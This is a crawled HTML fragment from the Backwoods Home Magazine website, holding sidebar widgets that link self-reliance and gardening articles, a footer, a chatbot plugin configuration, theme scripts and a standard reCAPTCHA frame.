	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_5 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-93233","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "2";
block_tdi_5.block_type = "td_block_14";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "228";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "57";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_5 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/a-survival-key-ring/"  rel="bookmark" class="td-image-wrap " title="A survival key ring — Your everyday tool for emergency preparedness" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/key-ring-keys-14721-356x220.jpg"   alt="" title="A survival key ring — Your everyday tool for emergency preparedness" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/a-survival-key-ring/"  rel="bookmark" title="A survival key ring — Your everyday tool for emergency preparedness">A survival key ring — Your everyday tool for emergency preparedness</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/making-maple-syrup/"  rel="bookmark" class="td-image-wrap " title="Making maple syrup" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file000613376946-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file000613376946-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file000613376946-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Making maple syrup" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/making-maple-syrup/"  rel="bookmark" title="Making maple syrup">Making maple syrup</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/bugging-out-in-place/"  rel="bookmark" class="td-image-wrap " title="Bugging out in place" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/12/dawn-daylight-evening-1094544-356x220.jpg"   alt="" title="Bugging out in place" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/bugging-out-in-place/"  rel="bookmark" title="Bugging out in place">Bugging out in place</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/garden-injuries-2/"  rel="bookmark" class="td-image-wrap " title="Garden injuries Part 2" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/insect-2884460_1920-356x220.jpg"   alt="" title="Garden injuries Part 2" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/garden-injuries-2/"  rel="bookmark" title="Garden injuries Part 2">Garden injuries Part 2</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"-93233","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_12";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "106";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "53";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/gleaning/"  rel="bookmark" class="td-image-wrap " title="Gleaning — An Old Tradition Made New" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/furtney147-1-324x235.jpg"   alt="" title="Gleaning — An Old Tradition Made New" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/gleaning/"  rel="bookmark" title="Gleaning — An Old Tradition Made New">Gleaning — An Old Tradition Made New</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Daniel Furtney




Issue #147 • May/June, 2014




Gleaning. You may remember the term from Sunday School or your Bible studies. In the book of Ruth, &quot;gleaning&quot; refers to poor people being allowed to follow a...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/gleaning/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/gardening-with-a-chicken-tractor/"  rel="bookmark" class="td-image-wrap " title="Gardening with a Chicken Tractor" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/stone161-1-1-324x235.jpg"   alt="" title="Gardening with a Chicken Tractor" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/gardening-with-a-chicken-tractor/"  rel="bookmark" title="Gardening with a Chicken Tractor">Gardening with a Chicken Tractor</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By Brianna Stone


&lt;!--
  &gt;!&gt;!&gt;!&gt; Make content-2-col-left = 70% if activating this column

--&gt;
Issue #161 • September/October, 2016



This spring, my parents let me enlarge my garlic business and till up three 600-square-foot beds for planting...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/gardening-with-a-chicken-tractor/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6970fb3914022
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:93233,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979644" id="akismet-frontend-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[93233]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/bhm/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6
body_size: -136
content:
{"93233":4901}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m0-ampiaSY7yIn-9TKQA6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012030326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>